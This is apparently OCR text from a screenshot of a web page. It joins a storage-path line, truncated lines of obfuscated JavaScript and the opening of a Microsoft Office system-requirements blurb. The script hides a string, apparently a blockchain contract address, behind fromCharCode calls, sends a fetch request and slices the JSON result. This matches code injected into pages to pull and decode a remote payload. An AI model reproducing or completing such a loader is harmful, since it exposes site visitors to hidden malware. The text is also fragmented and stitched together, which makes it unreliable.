
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for patching
Microsoft Office is a reliable suite for